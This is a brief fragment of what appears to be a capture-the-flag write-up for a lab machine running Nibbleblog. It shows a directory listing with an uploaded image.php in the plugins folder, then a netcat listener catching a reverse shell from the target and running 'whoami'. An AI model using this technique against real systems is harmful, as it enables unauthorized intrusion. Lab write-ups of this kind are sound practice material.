 10.10.10.75/nibbleblog/content/private/plugins/
Index of /nibbleblog/content/private
/plugins/my_image
Name Last modified Size Description
Parent Directory -
db.xml 2022-08-02 01:29 258
image.php 2022-08-02 01:29 3.0K
Apache/2.4.18 (Ubuntu) Server at 10.10.10.75 Port 80
❯ nc -lnvp 4564
listening on [any] 4564 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.75]
56970
whoami
nibbler